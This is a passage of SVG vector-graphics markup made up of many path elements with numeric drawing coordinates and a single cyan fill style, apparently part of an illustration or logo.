style="fill:#00afd5;fill-rule:nonzero;"/><path d="M118.029,596.192c0.675,0.4 1.146,0.562 1.529,0.65c0.267,-0.625 0.855,-1.129 1.692,-1.129l1.163,-0c0.708,-0 1.133,0.366 1.345,0.845c0.584,-0.075 1.3,-0.05 1.3,-0.05c-2.479,-1.195 -4.475,-1.641 -7.037,-1.958c0.583,-0.142 0.129,-0.529 -0.513,-1.1c-2.004,-0.462 -1.654,0.821 -4.129,-0.383c0.554,-0.238 1.288,-0.667 2.346,-0.763c-2.408,-0.346 -4.883,-0.383 -7.375,-0.766c-0.471,-0.75 1.704,-0.455 2.646,-0.588c-2.767,-0.504 -7.138,-1.454 -8.225,-0.804l1.642,0.821c-1,-0.242 -0.284,-0.921 0.479,-0.88c2.516,-0.045 3.258,1.255 3.296,1.621l-1.771,-0.27c1.221,2.412 6.962,1.637 10.391,2.704l-1.833,0.991l3.867,-0.179c0.65,0.579 0.954,1.5 -0.813,1.238" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M126.629,486.525c0.271,-1.221 0.479,-2.517 0.7,-3.808c-0.642,0.266 -1.358,0.421 -2.162,0.421c-1.509,-0 -2.596,-0.538 -3.338,-1.334c-0.504,2.596 -0.812,5.192 -1.4,7.863c0.429,-0.35 0.95,-0.604 1.538,-0.675c2.133,-0.279 2.687,2.846 0.758,3.358c-0.333,1.517 -2.387,1.517 -3.108,0.342c-0.709,2.2 -1.713,4.471 -3.284,6.862c0.425,-0.683 0.63,-1.025 0.888,-1.1c-1.496,3.142 -2.813,6.421 -4.067,9.742c1.154,1.367 1.188,3.304 2.309,4.621c1.458,1.704 -1.242,3.891 -2.709,2.191c-0.608,-0.716 -0.904,-1.587 -1.212,-2.45c-2.679,7.404 -5.242,14.9 -8.863,21.663l0.017,-0c2.237,-0 1.854,3.466 -0.375,3.466c-0.429,0 -0.742,-0.154 -0.983,-0.366c-0.442,1.554 -0.163,2.379 -0.309,4.037l-1.254,0.384l-0.162,3.995c-0.988,5.371 -5.584,8.009 -6.071,15.096l0.941,-0.637c-0.879,2.312 -1.87,7.587 -2.529,6.966c0.059,0.288 0.496,0.988 -0.129,1.809l-0.554,-0.084l-0.667,6.105c-1.508,4.466 -1.971,-1.267 -3.662,5.437c-0.375,2.563 0.062,7.488 0.608,6.608c0.238,-1.008 0.863,-2.516 1.417,-2.475l-0.179,2.338c1.512,0.737 2.791,2.725 5.02,-2.5l-0.12,-4.013l1.058,-1.041l-0.7,3.2c1.146,-1.646 0.762,-2.929 0.65,-4.321c0.479,-0.204 0.896,-0.671 1.229,-1.375l-0.512,-4.096c0.733,-0.283 0.758,1.988 1.775,-0.4c-0.221,-1.925 -1.834,1.288 -1.5,-1.717c1.229,-1.6 1.645,-0.904 1.662,-3.187c0.488,-0.179 0.6,0.342 0.538,1.221c0.062,-2.013 1.275,-5.009 0.762,-6.229c1.45,-1.584 1.808,-6.38 3.217,-5.704c-0.154,-0.701 -0.034,-3.655 0.504,-5.388c0.625,3.721 2.358,-6.329 3.929,-4.833c-0.725,-2.855 2.379,-8.521 3.092,-12.896c0.033,0.275 0.108,0.821 -0.113,1.137c1,-2.221 1.734,-2.708 2.588,-4.062c-1.154,-0.788 -0.063,-4.45 -0.096,-6.671c2.325,-2.313 0.829,2.288 2.35,1.871c-1.092,-0.267 0.879,-5.267 -0.358,-4.646c1.604,-1.85 1.091,-1.7 2.579,-2.392c-1.438,-0.995 0.512,-2.1 0.229,-4.258c1.996,-2.808 1.808,-0.221 2.646,-3.825c1.121,-1.442 0.504,1.825 0.504,1.825c1.383,-3.475 -0.538,-2.092 -0.946,-3.104c1.263,-4.288 1.629,-1.575 2.783,-2.767c0.675,-2.725 0.325,-5.15 1.1,-7.079c0.255,-0.071 0.463,-0.429 0.546,0.117c0.071,-3.125 2.954,-8.263 2.854,-11.934c0.188,-0.204 0.338,-0.291 0.45,-0.316c-0.791,0.308 -1.441,0.179 -1.841,-0.079c0.529,-1.588 0.246,-3.2 1.237,-3.517c-0.35,0.958 -0.054,1.146 0.034,1.683l0.22,-1.775c1.65,-1.096 -0.375,2.4 0.471,2.696" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M131.571,471.5c0.25,-1.617 0.625,-2.733 1.033,-3.587c-2.066,-0.521 -3.671,-2.296 -3.941,-4.396c-0.155,0.1 -0.309,0.187 -0.43,0.312c0.088,-0.879 0.43,-1.858 0.317,-2.387c-0.462,3.012 -2.562,8.546 -1.562,9.629c-1.621,3.204 -0.609,-1.671 -1.634,1.775c0.292,-0.042 0.584,-0.092 0.9,-0.092c5.55,0 5.729,7.033 1.896,9.521l-0.496,1.067c2.767,-2.334 -0.916,2.295 1.896,0.237c2.029,-4.958 1.338,-5.858 3.321,-10.817c-0.25,-1.341 -1.05,0.084 -1.3,-1.262" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M145.958,425.1c-0.4,0.138 -0.637,-0.229 -0.4,-0.921c0.092,0.446 0.813,-1.125 1.434,-2.066c-0.317,0.829 -0.675,1.879 -1.034,2.987Zm95.184,-29.992c2.162,-0.708 4.337,-1.283 6.541,-1.7c-2.066,-0.87 -4.062,-1.775 -5.795,-2.683c1.016,0.692 -0.617,1.033 -1.967,0.675c-1.604,-0.954 -5.129,-0.846 -4.346,-2.054l0.592,0.262c-0.788,-1.783 -4.45,-2.808 -7.192,-3.912l-1.108,1.537c-6.25,-5.275 -19.254,-6.358 -22.321,-10.1c-1.904,-0.246 -4.063,-1.075 -5.95,-1.312l0.437,-0.888c-4.725,-2.087 -7.096,-3.108 -13.158,-5.158l1.475,-0.196c-3.346,-1.341 -5.258,1.033 -8.392,-0.087l-0.408,-1.734c-1.471,-0.554 -2.921,-1.187 -4.354,-1.841l-2.163,-0.984l-3.416,-1.441l-3.804,-1.521l-1.896,-0.725c-0.396,-0.309 -0.405,0.325 -0.575,0.554l-0.425,0.938c-1.092,2.512 -2.142,5.1 -2.88,7.516c-0.125,-0.233 -0.383,-0.7 0.309,-2.341l-1,2.058l-0.784,1.512c-0.566,1.075 -1.145,2.263 -1.616,3.354c-0.963,2.188 -1.434,4.021 -0.304,3.913c-1.246,-0.438 -2.667,5.992 -3.359,9.383l-0.7,-0.854c0.071,3.133 0.375,3.346 -0.758,7.221c-0.454,0.846 -1.017,0.504 -0.35,-0.596c-1.588,2.792 -0.017,2.638 -1.821,6.063l-0.091,-1.563c-1.196,3.046 -0.805,2.909 -0.734,4.842c-0.333,2.062 -2.291,5.746 -3.287,5.908c0.358,0.596 0.458,2.517 -0.404,4.25c-0.4,0.138 -0.367,-0.596 -0.342,-0.962c-2.396,4.95 -1.542,8.033 -3.608,11.287c-0.334,-0.021 -0.555,0.159 -0.746,0.425c1.366,-4.1 2.529,-7.387 2.496,-7.054c-0.846,-0.296 -2.117,2.979 -2.392,-0.058c-0.258,2.887 -0.375,7.9 -1.817,11.012c-0.129,0.129 -0.258,0.258 -0.429,0.333l0.017,-0.366c-0.334,0.725 -0.471,1.416 -0.529,2.091c-0.48,1 -0.792,1.617 -1.117,2.605c-0.829,0.162 -1.592,3.7 -2.163,5.345c0.975,0.155 0.138,2.288 1.555,0.488c-0.155,0.254 -0.009,-0.342 0.3,-1.454c0.05,-0.263 0.129,-0.563 0.129,-0.742l0.05,0.138l1.246,-4.142c0.049,1.462 0.016,2.962 -1.084,4.629c0.333,1.042 0.65,2.167 0.775,2.783c-2.029,1.863 -4.112,6.013 -5.104,6.371c-0.846,4.167 -2.483,9.296 -2.75,13.113c0.538,-0.984 1.246,-1.888 2.092,-2.759c1.196,-1.262 3.083,-1.433 4.721,-0.912c0.112,-0.238 0.208,-0.454 0.358,-0.717l0.379,0.75c0.262,-0.075 0.529,-0.137 0.808,-0.179c0.888,-3.492 -1.05,-2.708 1.205,-7.137c0.22,1.066 -0.792,3.987 -0.409,3.295c2.058,-3.02 0.017,-2.587 0.829,-5.15l1.296,-0.17c1.467,-5.284 2.475,-11.28 4.133,-17.117c0.238,0.433 0.271,1.529 1.05,0.296c1.792,-7.442 5.234,-15.425 8.375,-22.079l-0.016,-2.98c0.229,-0.612 0.846,-0.979 0.787,-0.254c1.346,-2.546 -0.558,-0.358 -0.462,-1.779c0.496,-1.554 1.296,-1.817 1.221,-0.742c0.904,-5.02 3.379,-14.104 6.47,-18.562l-0.125,1.075c1.988,-3.638 -0.104,-5.121 2.321,-8.254l-0.137,0.742l2.35,-4.851l0.358,-0.783l0.179,-0.387c0.067,-0.134 0.254,0.045 0.367,0.054l1.587,0.596l2.384,0.958l2.908,1.246c1.854,0.854 3.571,1.75 5.042,2.725c1.75,-0.9 8.133,3.8 9.408,2.083c4.463,2.792 2.954,2.596 9.492,5.846c1.779,0.779 3.162,-0.154 5.483,0.504l-0.333,1.025l3.442,0.113l1.162,1.825l2.2,0.554c-0.817,-0.383 -1.612,-1.142 -1.375,-1.379c3.467,0.808 7.737,3.779 7.625,4.325l5.988,1.575c2.741,-2.78 6.079,-4.921 8.479,-3.342c0.229,0.154 0.458,0.3 0.687,0.454c1.154,0.759 -0.287,3.134 -1.067,4.296c0.917,-0.179 1.838,-0.358 2.75,-0.558c0.788,-0.484 1.734,-0.784 2.838,-0.784l0.025,0c0.475,-0.162 0.946,-0.325 1.4,-0.529c1.879,-0.829 4.125,-0.771 3.483,1.833c-0.087,0.363 -0.154,0.73 -0.241,1.096" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M144.729,429.046l0.017,-0l-0.496,1.725l0.479,-1.725" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M135.771,434.717c0.216,-1.138 0.521,-1.454 0.754,-1.546l-0.504,1.971l0.075,0.162c-0.142,-0.162 -0.271,-0.333 -0.325,-0.587" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M136.363,437.096c-0.034,0.162 -0.025,0.258 -0.08,0.471c0.155,-0.196 0.292,-0.392 0.421,-0.588l-0.162,-0.487l-0.179,0.604" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M228.183,628.629l0.13,0.067c-0.096,-0.075 -0.209,-0.146 -0.259,-0.229c0.079,0.075 0.075,0.108 0.129,0.162" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M203.671,385.858l0.075,-0.229l-0.675,-0.025l0.6,0.254" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M190.708,613.658c-0.05,-0.108 -0.17,-0.237 -0.445,-0.383c0.008,0.063 0.2,0.208 0.445,0.383" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M174.017,608.742l-2.279,-0.988c0.97,0.475 1.704,0.767 2.279,0.988" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M161.25,604.738c-0.204,0.129 -0.287,0.241 -0.358,0.341l0.025,0.009l0.333,-0.351" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M336.771,632.913c0.062,-0.171 0.112,-0.35 0.146,-0.505c0.229,-1.208 0.025,-0.408 -0.146,0.505" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M302.404,653.425c0.692,0.092 1.375,0.171 2.059,0.329c-1.017,-0.491 -1.817,-0.841 -2.059,-0.329" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M361.258,566.554c0,0.009 0,0 0.009,0.009l0.162,-0.4l-0.171,0.391" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M307.188,654.875c-0.975,-0.6 -1.863,-0.921 -2.725,-1.121c0.829,0.413 1.804,0.909 2.725,1.121" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M105.563,589.038l-0.605,-0.209c-0.016,0.063 -0.066,0.104 -0.112,0.129l0.717,0.079" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M104.846,588.958l-0.717,-0.091c0.3,0.091 0.575,0.162 0.717,0.091" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M102.608,588.696l1.521,0.171c-0.512,-0.146 -1.117,-0.35 -1.521,-0.171" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M122.446,594.221l0.287,-0.284c-0.125,0.034 -0.221,0.13 -0.287,0.284" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M127.654,595.542c-1.212,-0.417 -2.904,-1.58 -4.679,-1.834l-0.242,0.229c0.95,-0.291 3.596,1.863 4.921,1.605" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M148.154,605.642l-4.279,-1.45c0.658,0.571 1.529,1.333 -0.471,0.887c5.192,2.571 -0.904,-1.125 4.75,0.563" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M161.483,609.825c-2.383,-0.467 -0.12,0.533 -0.3,0.708c1.563,0.071 1.955,0.079 0.3,-0.708" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M257.554,639.862l-0.537,0.746c1.783,0.538 0.137,-0.316 0.537,-0.745" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M277.208,642.45l-1.483,-1.183l-1.104,0.458l2.587,0.725" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M285.492,652.517l-0.796,-0.179l2.991,0.845l-2.195,-0.666" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M376.558,551.538l-1.237,0.116c-0.288,1.242 0.762,1.942 1.237,-0.116" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M401.492,482.6c0.779,-0.567 1.775,-2.408 1.683,-3.783c-0.6,1.529 -1.546,2.946 -1.683,3.783" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M224.929,384.621l1.513,0.187l-2.7,-0.716l1.187,0.529" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M218.996,353.654c-0.675,0.059 -0.592,0.813 1.008,1.288l1.534,-0.646l-2.542,-0.642" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M380.504,420.892l-0.937,-0.513c0.237,0.171 0.562,0.342 0.937,0.513" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M380.504,420.892l2.392,1.316c0.308,-0.283 -1.196,-0.762 -2.392,-1.316" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M338.546,405.462l-0.767,-0.295c-0.275,0.033 -0.546,0.1 -0.804,0.179l1.571,0.117" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M306.546,393.117c0.708,0.325 1.317,-0.488 1.75,-0.784c-0.563,0.221 -1.158,0.188 -1.825,0.009c-0.079,0.171 -0.063,0.416 0.075,0.775" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M256.513,371.738l-0.951,-0.23l0.951,0.23" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M361.321,414.617c-0,0.154 0.075,0.316 0.162,0.437c0.042,-0.112 -0.02,-0.267 -0.162,-0.437" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M237.754,321.704c-0.042,-0.058 -0.104,-0.05 -0.154,-0.087c-0.008,0.216 0.025,0.308 0.154,0.087" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M217.921,355.738l0.108,-0.538c-0.154,-0.112 -0.325,-0.221 -0.487,-0.267l0.379,0.805" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M640.675,363.363c0.417,3.416 -3.025,-4.63 -2.1,0.391c0.188,-0.587 3.079,3.704 2.1,-0.391" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M638.575,363.754l-0.008,0l0.108,0.513l-0.1,-0.513" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M584.458,502.408c-0.087,-0.204 -0.316,-0.429 -0.562,-0.641c-0.025,0.096 0.108,0.266 0.562,0.641" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M611.804,509.946c0.675,0.291 0.871,0.496 1.871,0.666c-0.075,-0.079 -0.154,-0.137 -0.263,-0.212c-0.383,0.025 -0.862,-0.054 -1.608,-0.454" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M640.692,518.408l-0.717,-0.4l-1.267,-0.283l1.984,0.683" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M298.846,260.775c-0.683,0.096 -1.171,0.05 -1.596,-0.05c0.75,0.358 -2.717,2.8 1.596,0.05" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M615.246,502.929l4.391,1.508c-1.22,-0.475 -2.812,-1.02 -4.391,-1.508" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M498.829,234.971l-1.033,-0.204c0.375,0.137 0.733,0.221 1.033,0.204" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M632.879,508.213c0.7,0.562 1.492,1 2.329,1.375c0.209,-0.025 0.43,-0.025 0.592,-0.105l-2.921,-1.27" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M297.242,260.725l0.008,-0l-0.008,-0" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M410.825,429.217c-1.708,1.229 -5.133,-2.996 -9.137,-3.63c0.958,0.226 1.562,-0.487 1.245,-0.391c-4.925,-2.238 -10.458,-3.579 -18.287,-6.021l1.125,-0.075c-2.817,-1.554 -7.725,-3.279 -10.842,-4.737c-1.125,0.075 -2.929,-0.717 -2.075,0.366c-8.887,-6.379 -19.362,-6.029 -27.287,-11.554c1.041,0.404 2.645,0.592 1.808,0.267l-7.617,-2.521c0.3,0.983 0.804,0.837 2.138,2.033c-1.113,0.075 -3.35,-0.408 -5.209,-1.121c3.55,0.813 0.451,-1.221 -0.837,-2.208c0.154,0.325 -0.446,0.383 -0.408,0.667c-3.375,-2.863 -1.242,1.246 -6.217,-1.734l0.433,-0.283c-2.066,-0.579 -4.112,-0.779 -6.204,-1.733c-0.55,-1.213 2.271,0.433 2.688,-0.229c-3.029,-1.13 -6.592,-0.7 -8.984,-2.63c1.375,0.263 3.221,0.98 4.596,1.246c-2.579,-2.179 -3.025,-2.066 -5.166,-3.091l0.212,0.112l-4.933,-2.462l1.195,0.787c-4.662,0.783 -7.849,-2.596 -13.516,-3.108c5.496,0.537 1.133,-0.496 1.896,-1.317c-1.196,-0.792 -3.042,-1.867 -2.375,-1.921c-2.709,-0.146 -3.767,-2.2 -7.609,-2.362c-0.025,-0.384 -2.562,-1.042 -1.708,-1.617c-3.233,-0.979 0.521,0.838 0.096,1.129c-5.233,-0.796 -10.808,-5.729 -18.317,-6.958c-6.221,-1.717 -7.741,-1.075 -13.487,-2.708c-1.684,-1.23 1.979,-0.555 1.979,-0.555c-2.75,-1.587 -5.021,-2.383 -7.879,-3.108c-0.292,0.096 -0.592,0.213 -0.888,0.308l1.571,0.163c0.733,0.692 1.042,1.683 -1.008,1.117c2.596,1.779 2.716,0.504 4.891,2.204c0.23,0.221 0.071,0.237 -0.195,0.196l2.954,0.683c-0.65,0.075 0.096,1.129 -1.546,0.267c4.721,2.737 8.496,2.141 9.983,3.9l-0.454,-0.075c7.154,2.254 1.067,-0.73 6.746,0.15l2.562,3.808l1.067,-0.717c0.708,0.317 2.1,0.942 1.688,1.238c2.937,0.362 -0.296,-0.613 1.512,-0.646c3.108,2.254 9.708,3.304 9.863,5.183c1.537,-0.258 -3.075,-1.871 0.812,-0.95c0.4,2.109 4.388,1.375 7.238,3.392c-1.313,0.5 -4.121,-1.138 -1.263,0.879c2.483,-0.729 6.021,2.738 8.796,3.492c0.587,-1.121 5.983,1.783 10.612,3.141c-0.437,0.28 8.163,3.938 12.15,6l-0.195,0.146c1.27,-0.871 5.462,1.034 8.691,2.009c-0.404,0.666 -1.083,0.725 -2.896,0.383l2.946,1.146c0.838,-0.113 1.838,0.05 3.792,0.662l-1.083,0.592c3.925,1.483 8.279,2.033 13.079,4.608c0.604,-0.725 -3.1,-3.883 2.433,-2.354c0.025,0.521 -0.083,1.375 -1.546,1.008c0.479,0.125 1.775,0.263 2.621,0.817l-2.425,-0.083c2.163,1.237 1.446,-0.154 3.254,0.625c-0.291,0.629 1.171,0.996 0.709,1.391c-0.488,-0.112 -1.488,-0.883 -2.296,-0.908c2.021,0.925 4.379,2.288 5.004,3.092c-0.029,-0.442 0.342,-0.863 1.883,-0.35c3.938,1.479 1.029,1.291 3.179,2.512c1.134,-0.071 3.442,1.363 3.884,0.434c1.146,0.445 1.179,0.975 1.521,1.408c2.187,0.375 9.504,3.571 7.625,1.658l-0.496,-0.258l0.341,0.079c7.009,1.638 13.567,5.933 20.313,8.083l-0.129,0.317c4.066,1.171 8.829,3.192 11.904,3.588c1.162,0.458 2.517,1.662 1.871,1.841c2.825,0.829 3.112,0.675 7.146,2.471c0.47,-0.225 1,-0.504 1.645,-0.754c-2.766,2.116 -0.512,0.896 -1.587,1.479c-0.358,-0.046 -1.083,-0.421 -2.417,-0.942c0.904,0.384 1.7,0.83 2.417,1.067c0.837,-0.417 1.587,-0.775 2.321,-1.108l0.275,-0.13c0.05,-0.024 0.05,-0.016 0.079,-0.033c-4.196,-2.025 -8.283,-4.287 -12.271,-6.762" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M447.958,447.65c1.7,0.746 3.288,1.813 4.642,2.792c0.087,-0.188 0.183,-0.367 0.354,-0.529c0.384,-0.392 0.767,-0.775 1.159,-1.167c0.283,-0.283 0.591,-0.388 0.887,-0.429c-0.817,-1.009 -1.654,-2.013 -2.371,-3.046c-0.317,-0.104 -0.625,-0.209 -0.933,-0.317c-4.363,-0.633 -8.579,-1.571 -12.679,-2.783c0.062,0.091 0.154,0.162 0.221,0.254c0.145,0.212 0.266,0.342 0.437,0.617l0.579,0.987l1.104,2.008l2.979,1.001c0.963,0.333 1.375,0.495 2.067,0.808c1.238,0.55 2.392,1.25 3.442,2.179c2.404,0.083 -4.117,-2.238 -1.888,-2.375" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M558.579,491.904l-7.9,-2.287l5.354,0.691c-0.45,-0.171 -0.929,-0.308 -1.391,-0.445c-0.863,0.404 -1.905,0.012 -2.38,-0.68c-1.054,-0.283 -2.016,-0.541 -2.641,-0.845c2.587,0.237 2.271,0.341 1.408,-0.717c0.308,0.279 0.65,0.5 1,0.7c0.017,-0.308 0.104,-0.633 0.383,-0.95c0.746,-0.846 0.838,-1.546 0.846,-2.646c0,-0.537 0.213,-0.913 0.504,-1.154c-0.187,-0.154 -0.016,-0.196 0.325,-0.179c0.58,-0.263 1.309,-0.171 1.871,0.233c0.221,0.033 0.425,0.058 0.546,0.058c-3.1,-0.895 -6.037,-1.962 -8.912,-3.041c-1.08,0.529 -2.284,1.154 -3.863,1.87c-0.304,0.13 -0.629,0.155 -0.946,0.23c0,0.008 0.009,0.012 0.009,0.021c-0.009,1.337 -0.563,2.045 -1.442,2.404c1.296,0.737 2.696,1.421 4.308,1.733c1.684,1.079 -0.237,1.154 1.275,2.025c4.729,0.912 4.517,2.596 9.434,3.704c-1.059,-1.271 -1.367,-1.166 2.212,-0.725" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M249.483,303.279c-2.42,0.296 -4.737,-1.025 -5.625,-3.221c-0.966,1.488 -1.058,2.467 -1.825,4.213l-1.412,0.142l-1.688,4.45c-2.879,5.812 -8.437,8.075 -10.879,16.241l1.121,-0.608c-1.554,2.529 -3.8,8.571 -4.321,7.779c-0.008,0.333 0.263,1.196 -0.542,2.092l-0.537,-0.138c-0.7,2.35 -1.363,4.713 -1.938,7.079c-2.354,5.138 -1.8,-1.65 -4.679,6.146c-0.837,3.008 -1.075,8.863 -0.391,7.846c0.375,-1.183 1.212,-2.925 1.783,-2.85l-0.521,2.75c1.429,0.954 2.4,3.337 5.417,-2.663c0.158,-1.566 0.321,-3.137 0.529,-4.691l1.237,-1.15l-1.229,3.687c1.4,-1.854 1.254,-3.37 1.375,-4.995c0.529,-0.205 1.021,-0.717 1.5,-1.509l0.267,-4.783c0.8,-0.263 0.367,2.35 1.879,-0.3c0.179,-2.238 -2.121,1.317 -1.154,-2.117c1.604,-1.725 1.846,-0.887 2.392,-3.508c0.529,-0.154 0.537,0.454 0.27,1.466c0.505,-2.312 2.484,-5.575 2.28,-7.033c1.837,-1.629 3.587,-6.966 4.808,-5.987c0.05,-0.809 1.058,-4.113 2.179,-5.934c-0.608,4.23 4.488,-6.583 5.583,-4.566c0.171,-2.075 2.313,-4.98 4.534,-7.942c-0.138,0.025 -0.267,0.088 -0.413,0.104" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M655.333,447.958c0,2.246 -3.458,1.863 -3.458,-0.358l0,-2.321c0,-2.246 3.458,-1.862 3.458,0.367l0,2.312Zm-6.812,-40.087c-1.146,-2.517 -1.296,-5.113 -1.296,-7.838c0,-2.245 3.463,-1.854 3.471,0.359c-0,2.133 0.121,4.125 1.025,6.087c0.925,2.033 -2.254,3.434 -3.2,1.392Zm-2.067,-17.529c-2.237,-0 -1.854,-3.459 0.375,-3.459c2.238,0 1.854,3.459 -0.375,3.459Zm-13.012,-28.884c-0.992,-2.921 -2.221,-5.483 -4.396,-7.712c-1.563,-1.613 1.158,-3.796 2.704,-2.2c2.367,2.433 3.8,5.329 4.883,8.521c0.713,2.108 -2.466,3.525 -3.191,1.391Zm-265.325,-130.45c-0.375,-0.262 -0.138,-0.679 0.716,-0.866c-0.408,0.329 1.63,0.058 2.946,0.05c-1.033,0.204 -2.321,0.479 -3.662,0.816Zm288.908,221.946l0.546,0.279c-0.292,-6.52 -1.654,-6.562 -1.954,-13.512l-0.367,0.75c-1.604,-3.696 0.554,-3.238 -0.779,-6.934l1.258,-1.279c-0.55,-2.471 -2.254,-8.608 -3.196,-12.996c1.4,2.363 2.604,7.538 3.534,10.726c-0.229,-2.488 -1.109,-8.43 -1.988,-9.609c0.284,0.975 0.784,2.188 0.708,3.196c-1.474,-2.896 -2.57,-6.771 -3.424,-11.638c2.862,0.367 -1.8,-12.8 -0.784,-16.754c-3.091,-8.308 -4.216,-17.025 -7.917,-26.683c-0.674,4.133 -1.074,-2.8 -2.866,-1.458c-0.967,-2.175 -1.275,-3.03 -1.221,-3.28c-0.479,-2.391 -1.008,-4.779 -1.562,-7.17c-0.096,-1.83 1.32,1.912 1.679,1.529c-1.904,-4.904 -0.025,-2.384 -0.904,-5.817c-0.409,0.958 -1.734,-1.237 -2.734,-4.079l0.863,4.25c-4.071,-6.192 -1.013,-6.55 -5.342,-12.696l1.654,1.792c-1.979,-3.267 -6.566,-12.483 -9.979,-14.788c-0.129,-0.7 -0.087,-1.766 0.904,-0.4c-4.396,-8.033 -12.387,-16.037 -15.804,-22.25l0.829,0.246c-1.137,-1.279 -2.554,-1.758 -3.433,-3.754c0.229,-0.046 0.821,0.213 0.358,-0.421c-0.691,-0.604 -3.5,-2.971 -4.704,-4.875l1.679,1.117c-5.146,-7.3 -9.954,-9.417 -15.333,-14.454c1.129,-1.067 -3.467,-6.367 -5.892,-8.905l0.234,-0.07c-7.517,-7.188 -14.109,-10.646 -22.159,-15.759c-3.783,-4.921 -16.291,-11.825 -24.404,-16.95c1.171,0.921 -0.767,0.942 -2.346,0.3c-1.854,-1.291 -6.004,-1.766 -5.087,-2.87l0.716,0.366c-0.925,-1.979 -5.304,-3.6 -8.625,-5.012l-1.254,1.462c-3.808,-3.05 -9.725,-5.004 -15.166,-6.454c-5.438,-1.471 -10.417,-2.467 -12.617,-4.246c-2.308,-0.133 -5.054,-0.767 -7.346,-0.792l0.333,-0.941c-6.104,-1.546 -9.187,-2.271 -16.929,-3.175l1.679,-0.471c-4.362,-0.692 -5.879,2.05 -9.85,1.658l-1.05,-1.587c-7.558,-0.763 -15.258,-2.488 -22.825,-1.259c0.13,-0.212 0.359,-0.629 1.596,-0.67c-3.591,-0.18 -13.933,-0.95 -12.575,1.075c-0.129,-1.342 -7.871,0.129 -11.912,1.041l0.566,-1.016c-3.366,1.495 -3.45,1.825 -8.208,2.629c-1.15,-0.008 -1.075,-0.675 0.463,-0.579c-3.85,-0.113 -2.85,1.196 -7.488,1.245l1.629,-0.829c-3.908,0.413 -3.558,0.717 -5.583,1.717c-2.383,0.717 -7.375,0.887 -8.088,0.129c-0.441,0.613 -2.429,1.679 -4.729,1.863c-0.375,-0.267 0.421,-0.625 0.813,-0.796c-6.584,0.562 -9.309,3.037 -13.9,3.142c-0.171,-0.292 -0.488,-0.384 -0.888,-0.392c5.088,-1.204 9.213,-1.992 8.838,-1.838c-0.171,-0.887 -4.346,-0.145 -1.317,-2.066c-3.208,1.358 -8.504,4.108 -12.575,4.75c-0.208,-0.03 -0.421,-0.054 -0.6,-0.155l0.383,-0.204c-0.945,0.15 -1.741,0.467 -2.483,0.817c-1.296,0.204 -2.133,0.333 -3.354,0.667c-0.675,-0.588 -4.775,0.975 -6.788,1.595c0.459,0.88 -2.22,1.563 0.488,1.555c-0.342,0.033 0.346,-0.238 1.662,-0.684c0.292,-0.125 0.642,-0.246 0.83,-0.366l-0.113,0.129l4.988,-1.546c-1.459,0.937 -2.996,1.821 -5.371,1.988c-0.846,0.908 -1.767,1.887 -2.321,2.375c-3.133,-0.451 -8.617,0.683 -9.625,0.162c-5.883,2.654 -14.038,5.842 -16.954,9.204c-1.554,0.958 -2.113,0.375 -2.854,0.4c0.879,-0.612 2.033,-1.092 2.441,-1.571c-3.15,1.888 -9.708,4.784 -9.887,6.346c-4.346,1.571 1.758,-2.254 -3.754,0.846l0.57,-0.742c-5.995,1.98 -10.025,5.259 -14.062,8.629c-3.833,3.221 -7.7,6.517 -13.467,9.421c0,0.009 0.009,0.017 0,0.025c0.275,-0.112 0.488,-0.171 0.634,-0.137c-0.25,0.146 -0.471,0.317 -0.709,0.471c-0.154,0.595 -0.571,1.125 -1.212,1.329c0.308,1.017 -0.292,2.433 -1.725,2.433c-0.725,0 -1.138,-0.367 -1.35,-0.854c-5.95,4.371 -11.388,9.554 -16.634,14.875c-0.075,2.742 -2.02,5.663 -5.541,5.688c-0.417,0.416 -0.825,0.816 -1.229,1.229c1.358,0.204 2.658,0.887 3.475,1.896c0.55,0.683 0.87,1.433 1.025,2.183c0.325,-1.571 2.3,-4.2 3.212,-6.054c3.421,-1.588 -0.367,2.65 1.321,2.741c-0.483,-0.35 0.479,-1.696 